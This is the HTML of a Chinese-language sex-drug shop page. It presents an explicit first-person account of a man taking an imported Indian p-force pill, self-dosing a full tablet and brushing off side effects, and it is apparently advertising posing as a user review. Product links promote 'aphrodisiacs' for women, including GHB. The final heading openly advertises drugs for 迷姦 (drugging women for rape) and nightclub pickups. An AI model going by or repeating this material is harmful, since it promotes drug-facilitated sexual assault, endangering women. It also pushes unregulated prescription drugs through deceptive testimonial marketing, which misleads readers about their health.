https://jpgww.com/wp-content/uploads/2022/06/主圖-22-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/06/主圖-22-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/06/主圖-22.jpg 500w" data-eio="j" /><noscript><img decoding="async" class="aligncenter wp-image-8815 size-medium" src="https://jpgww.com/wp-content/uploads/2022/06/主圖-22-300x300.jpg" alt="印度必利吉藍p-force 的效果怎樣？" width="300" height="300" srcset="https://jpgww.com/wp-content/uploads/2022/06/主圖-22-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/06/主圖-22-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/06/主圖-22-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/06/主圖-22.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></p>
<h4><span class="ez-toc-section" id="%E5%9C%A8%E7%B6%B2%E8%B7%AF%E4%BA%86%E8%A7%A3_%E5%BF%85%E5%88%A9%E5%90%89%E6%95%88%E6%9E%9C_%E6%9C%89%E5%BB%B6%E6%99%82%E5%A2%9E%E7%A1%AC%E6%95%88%E6%9E%9C%EF%BC%8C%E6%9E%9C%E6%96%B7%E8%A8%82%E4%B8%80%E7%9B%92%E8%A9%A6%E8%A9%A6%E7%9C%8B%EF%BC%8C%E5%8F%8D%E6%AD%A3%E4%B9%9F%E6%98%AF%E8%B2%A8%E5%88%B0%E4%BB%98%E6%AC%BE%EF%BC%8C3%E5%A4%A9%E5%BE%8C%E5%9C%A8%E5%B0%8F%E4%B8%83%E9%A0%98%E5%88%B0%E8%A3%9D%E6%9C%89_%E5%BF%85%E5%88%A9%E5%90%89p-force_%E7%9A%84%E5%B0%8F%E5%8C%85%E8%A3%B9%EF%BC%8C%E5%9B%9E%E5%88%B0%E5%AE%B6%E5%A4%A7%E6%A6%823%E9%BB%9E%E5%A4%9A%EF%BC%8C3%E9%BB%9E25%E5%88%86%E4%B9%BE%E8%84%86%E5%9C%A8%E8%87%AA%E5%AE%B6%E6%A8%93%E4%B8%8B%E5%92%95%E5%92%9A%E5%90%9E%E4%BA%86%E4%B8%80%E7%B2%92%EF%BC%88%E7%B6%B2%E8%B7%AF%E8%97%A5%E5%B8%AB%E7%95%B6%E6%99%82%E5%BB%BA%E8%AD%B0%E6%98%AF%E7%AC%AC%E4%B8%80%E6%AC%A1%E6%9C%80%E5%A5%BD%E5%8F%AA%E5%90%83%E5%8D%8A%E9%A1%86%E5%BF%85%E5%88%A9%E5%90%89%EF%BC%8C%E7%89%88%E4%B8%BB%E8%A9%A6%E9%A9%97%E5%BF%83%E5%88%87%E5%85%BC%E5%AB%8C%E4%BF%9D%E5%AD%98%E4%B8%8D%E6%96%B9%E4%BE%BF%E5%90%83%E4%BA%86%E6%95%B4%E9%A1%86%E5%BF%85%E5%88%A9%E5%90%89%EF%BC%8C%E6%88%91%E6%89%BF%E8%AA%8D%E6%88%91%E5%BE%8C%E6%82%94%E4%BA%86%E2%80%A6%E2%80%A6%EF%BC%89%E3%80%82%E8%80%81%E5%A9%86%E5%9C%A8%E7%9C%8B%E9%9F%93%E5%8A%87%EF%BC%8C%E6%9C%AC%E4%BA%BA%E4%B8%80%E9%82%8A%E6%B7%A1%E5%AE%9A%E5%9C%B0%E6%8E%90%E6%99%82%E9%96%93%EF%BC%88%E8%AA%AA%E6%9C%80%E5%A5%BD%E6%9C%8D%E7%94%A81%E5%B0%8F%E6%99%82%E5%BE%8C%E9%96%8B%E5%B7%A5%EF%BC%8C%E6%9C%80%E5%B0%91%E5%8D%8A%E5%B0%8F%E6%99%82%EF%BC%89%EF%BC%8C%E4%B8%80%E9%82%8A%E7%84%A1%E8%81%8A%E5%9C%B0%E5%92%8C%E8%80%81%E5%A9%86%E4%B8%80%E8%B5%B7%E7%9C%8B%E3%80%82%E5%8E%BB%E9%96%8B%E9%9B%BB%E8%85%A6%EF%BC%8C%E6%83%B3%E6%89%BE%E4%BA%9B%E5%88%BA%E6%BF%80%EF%BC%88%E5%9B%A0%E7%82%BA%E9%80%99%E8%B2%A8%E4%B8%8D%E6%98%AF%E6%98%A5%E8%97%A5%EF%BC%8C%E4%B8%8D%E7%B5%A6%E4%BA%88%E5%88%BA%E6%BF%80%E5%AE%83%E6%98%AF%E4%B8%8D%E6%9C%83%E8%AE%93%E4%BD%A0%E5%8B%83%E8%B5%B7%E7%9A%84%EF%BC%8C%E4%BD%A0%E8%A9%B2%E5%88%BA%E6%BF%80%E9%82%84%E6%98%AF%E5%BE%97%E5%88%BA%E6%BF%80%EF%BC%8C%E5%AE%83%E5%8F%AA%E6%98%AF%E8%AE%93%E4%BD%A0%E7%A1%AC%E5%BA%A6%E5%A5%BD%E4%B8%80%E4%BA%9B%E5%8B%83%E8%B5%B7%E6%99%82%E9%96%93%E4%B9%85%E4%B8%80%E4%BA%9B%EF%BC%89%E3%80%82%E6%96%BC%E6%98%AF%E9%81%B8%E6%93%87%E4%BA%86%E4%B8%80%E6%AE%B5%E5%88%BA%E6%BF%80%E6%95%88%E6%9E%9C%E4%B8%8D%E9%8C%AF%E7%9A%84%E7%89%87%E5%AD%90%E8%A7%80%E8%B3%9E%EF%BC%8C%E5%A5%BD%E8%AE%93%E5%BF%85%E5%88%A9%E5%90%89%E4%BD%9C%E7%94%A8%E6%9B%B4%E5%BF%AB%E8%A6%8B%E6%95%88%EF%BC%814%E9%BB%9E10%E5%88%86%E5%B7%A6%E5%8F%B3%EF%BC%8C%E6%8A%8A%E8%80%81%E5%A9%86%E6%8B%89%E4%BE%86%E4%B8%80%E8%B5%B7%E7%9C%8B%E7%89%87%EF%BC%8C%E8%AE%93%E8%80%81%E5%A9%86%E5%9D%90%E5%9C%A8%E8%85%BF%E4%B8%8A%E3%80%82%E4%B8%A6%E9%80%90%E6%AD%A5%E8%A9%A6%E5%9C%96%E4%BB%A5%E5%9D%90%E5%A7%BF%E8%88%87%E8%80%81%E5%A9%86%E9%96%8B%E5%B7%A5%E3%80%82"></span><span style="color: #000000;"><strong>在網路了解 <a href="https://jpgww.com/">必利吉效果</a> 有延時+增硬效果，果斷訂一盒試試看，反正也是貨到付款，3天後在小七領到裝有 必利吉p-force 的小包裹，回到家大概3點多，3點25分乾脆在自家樓下咕咚吞了一粒（網路藥師當時建議是第一次最好只吃半顆必利吉，版主試驗心切兼嫌保存不方便吃了整顆必利吉，我承認我後悔了……）。老婆在看韓劇，本人一邊淡定地掐時間（說最好服用1小時後開工，最少半小時），一邊無聊地和老婆一起看。去開電腦，想找些刺激（因為這貨不是春藥，不給予刺激它是不會讓你勃起的，你該刺激還是得刺激，它只是讓你硬度好一些勃起時間久一些）。於是選擇了一段刺激效果不錯的片子觀賞，好讓必利吉作用更快見效！4點10分左右，把老婆拉來一起看片，讓老婆坐在腿上。並逐步試圖以坐姿與老婆開工。</strong></span><span class="ez-toc-section-end"></span></h4>
<p><a href="https://jpgww.com/index.php/product-category/zyang/"><u>男性壯陽助勃</u></a> <a href="https://jpgww.com/index.php/product-category/india/"><u>印度進口專區</u></a> <a href="https://jpgww.com/index.php/product-category/big/"><u>陰莖增大增粗</u></a> <a href="https://jpgww.com/index.php/product-category/aphrodisiac/"><u>女用春藥媚藥</u></a> <a href="https://jpgww.com/index.php/product-category/lasting/"><u>延時持久噴劑</u></a></p>
<h4><span class="ez-toc-section" id="%E5%BF%85%E9%A0%88%E6%8C%87%E5%87%BA%E7%9A%84%E6%98%AF%E5%9C%A8%E6%AD%A4%E9%81%8E%E7%A8%8B%E4%B8%AD%E6%9C%AC%E4%BA%BA%E5%8B%83%E8%B5%B7%E4%BA%86%EF%BC%8C%E4%BD%86%E6%98%AF%E7%A1%AC%E5%BA%A6%E4%B8%A6%E4%B8%8D%E5%83%8F%E5%BB%A3%E5%91%8A%E5%AE%A3%E5%82%B3%E5%BE%97%E9%82%A3%E9%BA%BC%E5%9A%87%E4%BA%BA%EF%BC%8C%E4%B9%9F%E8%A8%B1%E6%98%AF%E6%99%82%E9%96%93%E9%82%84%E5%A4%AA%E7%9F%AD%EF%BC%8C%E5%BF%85%E5%88%A9%E5%90%89%E8%97%A5%E6%95%88%E6%B2%92%E6%9C%89%E7%99%BC%E6%95%A3%E9%96%8B%E7%9A%84%E7%B7%A3%E6%95%85%E3%80%82"></span><span style="color: #000000;"><strong>必須指出的是在此過程中本人勃起了，但是硬度並不像廣告宣傳得那麼嚇人，也許是時間還太短，必利吉藥效沒有發散開的緣故。</strong></span><span class="ez-toc-section-end"></span></h4>
<h4><span class="ez-toc-section" id="%E6%9C%AC%E4%BA%BA%E5%9C%A8%E6%AD%A4%E9%81%8E%E7%A8%8B%E4%B8%AD%E4%B8%80%E7%9B%B4%E4%B8%8D%E6%98%AF%E7%89%B9%E5%88%A5%E7%9A%84%E7%A1%AC%EF%BC%8C%E4%BD%86%E5%A5%BD%E5%9C%A8%E7%9B%B8%E4%BF%A1%E8%87%AA%E5%B7%B1%E5%B1%AC%E6%96%BC%E8%A6%8B%E6%95%88%E7%9A%84%E5%A4%A7%E5%A4%9A%E6%95%B8%E4%BA%BA%EF%BC%8C%E6%89%80%E4%BB%A5%E4%B9%9F%E6%B2%92%E6%9C%89%E7%B7%8A%E5%BC%B5%E6%85%8C%E4%BA%82%EF%BC%8C%E8%80%8C%E6%98%AF%E4%B8%8D%E6%85%8C%E4%B8%8D%E5%BF%99%E5%9C%B0%E7%B5%82%E6%96%BC%E4%BB%A5%E4%B8%8D%E6%98%AF%E6%9C%80%E7%A1%AC%E7%9A%84%E7%8B%80%E6%85%8B%E9%80%B2%E5%85%A5%E4%BA%86%E3%80%82%E9%80%B2%E5%85%A5%E5%BE%8C%EF%BC%8C%E5%9C%A8%E9%99%B0%E9%81%93%E7%9A%84%E6%94%B6%E7%B8%AE%E5%88%BA%E6%BF%80%E4%B8%8B%EF%BC%8C%E6%84%9F%E8%A6%BA%E9%99%B0%E8%8E%96%E8%BF%85%E9%80%9F%E8%86%A8%E8%84%B9%E4%B8%A6%E5%A0%85%E7%A1%AC%E8%B5%B7%E4%BE%86%EF%BC%8C%E4%B8%94%E7%84%A1%E5%B0%84%E7%B2%BE%E6%AC%B2%E6%9C%9B%EF%BC%8C%E5%BF%83%E6%83%85%E5%BE%88%E5%B9%B3%E9%9D%9C%E7%9A%84%E9%82%A3%E7%A8%AE%E6%84%9F%E8%A6%BA%E3%80%82"></span><span style="color: #000000;"><strong>本人在此過程中一直不是特別的硬，但好在相信自己屬於見效的大多數人，所以也沒有緊張慌亂，而是不慌不忙地終於以不是最硬的狀態進入了。進入後，在陰道的收縮刺激下，感覺陰莖迅速膨脹並堅硬起來，且無射精欲望，心情很平靜的那種感覺。</strong></span><span class="ez-toc-section-end"></span></h4>
<h4><span class="ez-toc-section" id="%E4%BB%A5%E5%9D%90%E5%A7%BF%E5%81%9A%E4%BA%86%E5%8D%8A%E5%B0%8F%E6%99%82%E5%BE%8C%EF%BC%8C%E6%9C%AC%E4%BA%BA%E5%92%8C%E8%80%81%E5%A9%86%E9%80%B2%E8%87%A5%E5%AE%A4%E7%B9%BC%E7%BA%8C%E6%88%B0%E9%AC%A5%EF%BC%8C%E5%BF%85%E9%A0%88%E6%89%BF%E8%AA%8D%E6%A8%93%E4%B8%BB%E7%9A%84%E9%99%B0%E8%8E%96%E5%9B%A0%E7%82%BA%E5%B9%BE%E5%88%86%E9%90%98%E7%84%A1%E6%89%80%E4%BA%8B%E4%BA%8B%E8%80%8C%E8%BB%9F%E4%BA%86%E2%80%A6%E2%80%A6%E7%84%B6%E8%80%8C%E4%BB%A5%E5%8D%8A%E8%BB%9F%E7%9A%84%E5%A7%BF%E6%85%8B%E9%80%B2%E5%85%A5%E5%BE%8C%EF%BC%8C%E5%86%8D%E6%AC%A1%E8%BF%85%E9%80%9F%E5%A0%85%E6%8C%BA%E8%B5%B7%E4%BE%86%EF%BC%8C%E4%B8%A6%E4%BB%A5%E8%BC%83%E5%BF%AB%E9%80%9F%E5%BA%A6%E5%8F%88%E9%80%B2%E8%A1%8C%E4%BA%86%E6%AD%A3%E8%83%8C%E5%9D%90%E4%B8%89%E5%80%8B%E9%AB%94%E4%BD%8D%EF%BC%8C%E5%85%B1%E8%A8%88%E5%9B%9B%E5%8D%81%E5%88%86%E9%90%98%E3%80%82%E9%9B%96%E7%84%B6%E5%9C%A8%E6%AD%A4%E9%81%8E%E7%A8%8B%E4%B8%AD%EF%BC%8C%E6%A8%93%E4%B8%BB%E6%84%9F%E8%A6%BA%E8%87%AA%E5%B7%B1%E7%9A%84%E8%82%89%E6%A3%92%E5%B0%B1%E6%98%AF%E6%AD%A3%E5%B8%B8%E6%83%85%E6%B3%81%E4%B8%8B%E7%9A%84%E5%B0%84%E7%B2%BE%E5%89%8D%E7%9A%84%E9%82%A3%E7%A8%AE%E7%A1%AC%E5%BA%A6%EF%BC%8C%E4%B8%A6%E6%B2%92%E6%9C%89%E5%A4%9A%E9%BA%BC%E9%82%AA%E4%B9%8E%EF%BC%8C%E5%94%AF%E4%B8%80%E7%9A%84%E5%A5%BD%E8%99%95%E6%98%AF%E5%B0%84%E7%B2%BE%E6%84%9F%E4%BE%86%E5%BE%97%E6%99%9A%EF%BC%8C%E8%80%8C%E4%B8%94%E7%A1%AC%E5%BA%A6%E4%BF%9D%E6%8C%81%E6%99%82%E9%96%93%E9%95%B7%EF%BC%8C%E4%BD%86%E8%80%81%E5%A9%86%E8%A1%A8%E7%8F%BE%E5%BE%97%E9%9D%9E%E5%B8%B8%E6%BB%BF%E6%84%8F%E3%80%82%E6%9C%80%E7%B5%82%E7%B5%90%E6%9D%9F%E6%88%B0%E9%AC%A5%E7%9A%84%E6%99%82%E9%96%93%E6%98%AF5%E9%BB%9E20%E5%88%86%EF%BC%8C%E5%90%88%E8%A8%88%E5%85%A8%E9%83%A8%E6%99%82%E9%96%9350%E5%88%86%E9%90%98%E5%B7%A6%E5%8F%B3%E3%80%82"></span><span style="color: #000000;"><strong>以坐姿做了半小時後，本人和老婆進臥室繼續戰鬥，必須承認樓主的陰莖因為幾分鐘無所事事而軟了……然而以半軟的姿態進入後，再次迅速堅挺起來，並以較快速度又進行了正背坐三個體位，共計四十分鐘。雖然在此過程中，樓主感覺自己的肉棒就是正常情況下的射精前的那種硬度，並沒有多麼邪乎，唯一的好處是射精感來得晚，而且硬度保持時間長，但老婆表現得非常滿意。最終結束戰鬥的時間是5點20分，合計全部時間50分鐘左右。</strong></span><span class="ez-toc-section-end"></span></h4>
<p><img loading="lazy" decoding="async" class="wp-image-8814 size-full aligncenter ewww_webp" src="[data-uri]" alt="" width="600" height="731"  sizes="auto, (max-width: 600px) 100vw, 600px" data-src-img="https://jpgww.com/wp-content/uploads/2022/06/藍P簡介-600x731-1.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/06/藍P簡介-600x731-1.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/06/藍P簡介-600x731-1.jpg.webp 600w, https://jpgww.com/wp-content/uploads/2022/06/藍P簡介-600x731-1-430x524.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/06/藍P簡介-600x731-1-150x183.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/06/藍P簡介-600x731-1-246x300.jpg.webp 246w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/06/藍P簡介-600x731-1.jpg 600w, https://jpgww.com/wp-content/uploads/2022/06/藍P簡介-600x731-1-430x524.jpg 430w, https://jpgww.com/wp-content/uploads/2022/06/藍P簡介-600x731-1-150x183.jpg 150w, https://jpgww.com/wp-content/uploads/2022/06/藍P簡介-600x731-1-246x300.jpg 246w" data-eio="j" /><noscript><img loading="lazy" decoding="async" class="wp-image-8814 size-full aligncenter" src="https://jpgww.com/wp-content/uploads/2022/06/藍P簡介-600x731-1.jpg" alt="" width="600" height="731" srcset="https://jpgww.com/wp-content/uploads/2022/06/藍P簡介-600x731-1.jpg 600w, https://jpgww.com/wp-content/uploads/2022/06/藍P簡介-600x731-1-430x524.jpg 430w, https://jpgww.com/wp-content/uploads/2022/06/藍P簡介-600x731-1-150x183.jpg 150w, https://jpgww.com/wp-content/uploads/2022/06/藍P簡介-600x731-1-246x300.jpg 246w" sizes="auto, (max-width: 600px) 100vw, 600px" /></noscript></p>
<h4><span class="ez-toc-section" id="%E6%A0%B9%E6%93%9A%E8%87%AA%E8%BA%AB%E7%9C%9F%E5%AF%A6%E4%BD%BF%E7%94%A8_%E5%BF%85%E5%88%A9%E5%90%89_%EF%BC%8C%E6%9C%AC%E4%BA%BA%E6%84%9F%E8%A6%BA%E5%82%B3%E8%AA%AA%E4%B8%AD%E7%9A%84%E5%8D%B0%E5%BA%A6%E7%94%A2%E5%93%81%E7%A2%BA%E5%AF%A6%E6%9C%89%E6%95%88%E6%9E%9C%EF%BC%8C%E4%B8%BB%E8%A6%81%E9%AB%94%E7%8F%BE%E5%9C%A8%E7%B6%AD%E6%8C%81%E7%A1%AC%E5%BA%A6%E5%8F%8A%E5%BB%B6%E7%B7%A9%E5%B0%84%E7%B2%BE%E4%B8%8A%EF%BC%8C%E4%BD%86%E5%9C%A8%E7%B6%AD%E6%8C%81%E7%A1%AC%E5%BA%A6%E9%80%99%E4%B8%80%E9%BB%9E%E4%B8%8A%EF%BC%8C%E6%88%91%E8%A6%BA%E5%BE%97%E4%B8%BB%E8%A6%81%E9%82%84%E6%98%AF%E7%9C%8B%E8%87%AA%E5%B7%B1%E7%9A%84%E5%BF%83%E7%90%86%E7%8B%80%E6%85%8B%EF%BC%8C%E4%B8%A6%E4%B8%8D%E6%98%AF%E5%A4%A9%E4%B8%8A%E6%8E%89%E9%A4%A1%E9%A4%85%E3%80%82%E5%85%B6%E5%AF%A6ed%E9%80%99%E7%A8%AE%E6%9D%B1%E8%A5%BF%E6%97%A2%E6%98%AF%E7%94%9F%E7%90%86%E5%95%8F%E9%A1%8C%E4%B9%9F%E6%98%AF%E5%BF%83%E7%90%86%E5%95%8F%E9%A1%8C%EF%BC%8C%E4%BB%8A%E5%A4%A9%E7%9A%84%E8%A1%A8%E7%8F%BE%E4%B8%80%E6%96%B9%E9%9D%A2%E6%9C%89%E5%BF%85%E5%88%A9%E5%90%89%E7%9A%84%E6%95%88%E5%8A%9B%EF%BC%8C%E4%B8%80%E6%96%B9%E9%9D%A2%E6%88%91%E8%A6%BA%E5%BE%97%E4%B9%9F%E6%98%AF%E5%92%8C%E6%84%9F%E8%A6%BA%E6%9C%89%E4%BA%86%E6%8F%B4%E5%85%B5%EF%BC%8C%E5%BF%83%E7%90%86%E8%B8%8F%E5%AF%A6%E6%9C%89%E9%97%9C%E4%BB%8A%E5%A4%A9%E7%9A%84%E5%98%97%E8%A9%A6%E7%AE%97%E6%98%AF%E4%BB%A5%E6%88%90%E5%8A%9F%E5%91%8A%E7%B5%82%E3%80%82%E4%BD%86%E7%89%88%E4%B8%BB%E4%BB%8A%E5%BE%8C%E4%B8%8D%E6%BA%96%E5%82%99%E9%95%B7%E6%9C%9F%E6%9C%8D%E7%94%A8%E5%BF%85%E5%88%A9%E5%90%89%E3%80%82%E5%A2%9E%E5%BC%B7%E8%87%AA%E4%BF%A1%E5%BE%8C%E6%9C%AC%E4%BA%BA%E9%82%84%E6%98%AF%E6%B1%BA%E5%AE%9A%E5%BE%9E%E7%87%9F%E9%A4%8A%E5%92%8C%E9%81%8B%E5%8B%95%E4%B8%8A%E5%A4%9A%E4%B8%8B%E5%8A%9F%E5%A4%AB%E3%80%82"></span><span style="color: #000000;"><strong>根據自身真實使用 必利吉 ，本人感覺傳說中的印度產品確實有效果，主要體現在維持硬度及延緩射精上，但在維持硬度這一點上，我覺得主要還是看自己的心理狀態，並不是天上掉餡餅。其實ed這種東西既是生理問題也是心理問題，今天的表現一方面有必利吉的效力，一方面我覺得也是和感覺有了援兵，心理踏實有關今天的嘗試算是以成功告終。但版主今後不準備長期服用必利吉。增強自信後本人還是決定從營養和運動上多下功夫。</strong></span><span class="ez-toc-section-end"></span></h4>
<p><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e8%b6%85%e7%b4%9a%e9%9b%99%e6%95%88%e5%b8%8c%e6%84%9b%e5%8a%9b%e3%80%91extra-super-tadarise%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/"><u>印度藥推薦</u></a> <a href="https://jpgww.com/index.php/product/%e3%80%90%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e3%80%91%e9%87%91%e6%a8%99%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e7%94%b7%e6%80%a7/"><u>男性保健</u></a> <a href="https://jpgww.com/index.php/product/%e3%80%90%e7%8a%80%e5%88%a9%e5%a3%abcialis%e3%80%91%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e5%8a%a9%e5%8b%83%e5%a2%9e%e7%a1%ac%e7%be%8e%e5%9c%8b/"><u>壯陽藥推薦</u></a> <a href="https://jpgww.com/index.php/product/%e3%80%90%e8%aa%bf%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e4%b8%80%e6%bb%b4%e9%8a%b7%e9%ad%82%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e7%b8%ae%e9%99%b0%e9%a6%99%e6%b8%af%e5%ba%b7%e6%a9%8b%e7%94%9f%e7%89%a9/"><u>春藥推薦</u></a> <a href="https://jpgww.com/index.php/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e9%a6%99%e6%b8%afghb%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e6%b0%b4%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e8%bf%b7%e5%b9%bb%e6%98%a5/"><u>迷幻催情</u></a>  <a href="https://jpgww.com/index.php/product-category/zyang/"><u>壯陽補腎</u></a></p>
<h4><span class="ez-toc-section" id="%E6%9C%80%E5%BE%8C%E8%AC%9B%E8%AC%9B%E5%BF%85%E5%88%A9%E5%90%89%E5%89%AF%E4%BD%9C%E7%94%A8_%EF%BC%8C%E8%87%B3%E5%B0%91%E6%88%91%E6%B2%92%E6%84%9F%E8%A6%BA%E5%88%B0%E5%A4%9A%E5%B0%91%E5%89%AF%E4%BD%9C%E7%94%A8%EF%BC%8C%E5%B0%B1%E6%98%AF%E5%AE%8C%E4%BA%8B%E5%BE%8C%E8%87%89%E7%99%BC%E7%87%92%EF%BC%8C%E8%85%B0%E6%9C%89%E9%BB%9E%E9%85%B8%EF%BC%88%E9%80%99%E4%B8%8D%E6%98%AF%E5%90%A7%EF%BC%89%EF%BC%8C%E6%99%9A%E4%B8%8A%E8%85%A6%E8%A2%8B%E6%98%AF%E6%9C%89%E4%B8%80%E9%BB%9E%E9%BB%9E%E5%BE%AE%E5%BC%B1%E7%9A%84%E4%B8%8D%E8%88%92%E6%9C%8D%EF%BC%8C%E7%95%A5%E6%9A%88%E4%B9%8E%E4%B9%8E%E7%9A%84%E6%84%9F%E8%A6%BA%EF%BC%8C%E4%B8%8D%E9%81%8E%E5%BE%88%E8%BC%95%E5%BE%AE%EF%BC%8C%E6%88%91%E4%B9%9F%E4%B8%8D%E7%9F%A5%E9%81%93%E6%98%AF%E4%BC%91%E6%81%AF%E4%B8%8D%E5%A5%BD%E9%82%84%E6%98%AF%E5%89%AF%E4%BD%9C%E7%94%A8%E3%80%82%E7%B8%BD%E4%B9%8B%E5%B0%8D%E6%96%BC%E5%80%8B%E4%BA%BA%E4%BE%86%E8%AA%AA%EF%BC%8C%E5%89%AF%E4%BD%9C%E7%94%A8%E5%AE%8C%E5%85%A8%E5%9C%A8%E5%8F%AF%E6%8E%A5%E5%8F%97%E7%AF%84%E5%9C%8D%E4%B9%8B%E5%85%A7%EF%BC%8C%E7%84%A1%E6%98%8E%E9%A1%AF%E4%B8%8D%E9%81%A9%E3%80%82%E4%BD%86%E9%80%99%E4%B8%8D%E6%98%AF%E5%89%AF%E4%BD%9C%E7%94%A8%E5%92%8C%E9%8C%A2%E7%9A%84%E5%95%8F%E9%A1%8C%E3%80%82%E4%B8%BB%E8%A6%81%E6%98%AF%E4%B8%8D%E8%83%BD%E5%A4%AA%E4%BE%9D%E8%B3%B4%E9%80%99%E6%9D%B1%E8%A5%BF%EF%BC%8C%E9%82%84%E6%98%AF%E6%87%89%E8%A9%B2%E9%9D%A0%E8%87%AA%E5%B7%B1%E8%AA%BF%E7%90%86%E6%89%8D%E8%A1%8C%E3%80%82"></span><span style="color: #000000;"><strong>最後講講<a href="https://jpgww.com/">必利吉副作用</a> ，至少我沒感覺到多少副作用，就是完事後臉發燒，腰有點酸（這不是吧~~~），晚上腦袋是有一點點微弱的不舒服，略暈乎乎的感覺，不過很輕微，我也不知道是休息不好還是副作用。總之對於個人來說，副作用完全在可接受範圍之內，無明顯不適。但這不是副作用和錢的問題。主要是不能太依賴這東西，還是應該靠自己調理才行。</strong></span><span class="ez-toc-section-end"></span></h4>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-8815 aligncenter ewww_webp" src="[data-uri]" alt="" width="300" height="300"  sizes="auto, (max-width: 300px) 100vw, 300px" data-src-img="https://jpgww.com/wp-content/uploads/2022/06/主圖-22-300x300.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/06/主圖-22-300x300.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/06/主圖-22-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/06/主圖-22-430x430.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/06/主圖-22-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/06/主圖-22.jpg.webp 500w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/06/主圖-22-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/06/主圖-22-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/06/主圖-22-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/06/主圖-22.jpg 500w" data-eio="j" /><noscript><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-8815 aligncenter" src="https://jpgww.com/wp-content/uploads/2022/06/主圖-22-300x300.jpg" alt="" width="300" height="300" srcset="https://jpgww.com/wp-content/uploads/2022/06/主圖-22-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/06/主圖-22-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/06/主圖-22-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/06/主圖-22.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></p>
<h4><span class="ez-toc-section" id="%E6%80%A7%E8%97%A5%E6%9C%AC%E9%8B%AA%E9%8A%B7%E5%94%AE%E7%94%B7%E7%94%A8%E5%A3%AF%E9%99%BD%E8%97%A5%E5%A5%B3%E7%94%A8%E6%98%A5%E8%97%A5%E5%AA%9A%E8%97%A5%E7%94%B7%E6%80%A7%E9%99%B0%E8%8E%96%E5%A2%9E%E5%A4%A7%E5%A2%9E%E7%B2%97%E8%86%A0%E5%9B%8A%E5%BB%B6%E6%99%82%E6%8C%81%E4%B9%85%E5%99%B4%E5%8A%91%E5%8F%B0%E7%81%A3_%E9%A6%99%E6%B8%AF_%E6%97%A5%E6%9C%AC%E7%94%B7%E7%94%A8%E5%A3%AF%E9%99%BD%E8%97%A5%E4%B8%BB%E6%B2%BB%E7%94%B7%E6%80%A7%E5%8B%83%E8%B5%B7%E5%8A%9F%E8%83%BD%E9%9A%9C%E7%A4%99%E8%88%87%E7%94%B7%E6%80%A7%E6%97%A9%E6%B4%A9%E5%95%8F%E9%A1%8C%E3%80%81%E5%BC%B7%E6%95%88%E5%8A%A9%E5%8B%83%E5%A2%9E%E7%A1%AC%E3%80%81%E5%BB%B6%E6%99%82%E6%8C%81%E4%B9%85%E7%94%B7%E6%80%A7%E9%99%B0%E8%8E%96%E5%A2%9E%E5%A4%A7%E5%A2%9E%E7%B2%97%E8%86%A0%E5%9B%8A%E8%AE%93%E6%82%A8%E5%91%8A%E5%88%A5%E9%99%B0%E8%8E%96%E7%9F%AD%E5%B0%8F%E5%B1%95%E7%8F%BE%E7%94%B7%E6%80%A7%E9%9B%84%E9%A2%A8%E5%8F%B0%E7%81%A3_%E9%A6%99%E6%B8%AF_%E6%97%A5%E6%9C%AC%E6%98%A5%E8%97%A5%E5%AA%9A%E8%97%A5%E5%BC%B7%E6%95%88%E5%82%AC%E6%83%85%E3%80%81%E8%BF%B7%E5%B9%BB%E3%80%81%E8%BF%B7%E5%A7%A6%E3%80%81%E5%85%8B%E5%88%B6%E5%A5%B3%E6%80%A7%E6%80%A7%E5%86%B7%E6%B7%A1%E5%A2%9E%E5%BC%B7%E6%80%A7%E6%85%BE%EF%BC%8C%E5%A4%9C%E5%BA%97%E6%92%A9%E5%A6%B9%E3%80%81%E5%A4%AB%E5%A6%BB%E6%83%85%E4%BE%B6%E8%AA%BF%E6%83%85%E5%B0%88%E5%B1%AC%E8%81%96%E5%93%81%E5%BB%B6%E6%99%82%E6%8C%81%E4%B9%85%E5%99%B4%E5%8A%91%E5%B9%AB%E4%BD%A0%E5%91%8A%E5%88%A5%E7%A7%92%E5%B0%84%EF%BC%8C%E8%AE%93%E6%80%A7%E6%84%9B%E6%9B%B4%E6%8C%81%E4%B9%85%EF%BC%8C%E8%AE%93%E5%A5%B3%E4%BC%B4%E6%9B%B4%E6%80%A7%E7%A6%8F%E6%80%A7%E8%97%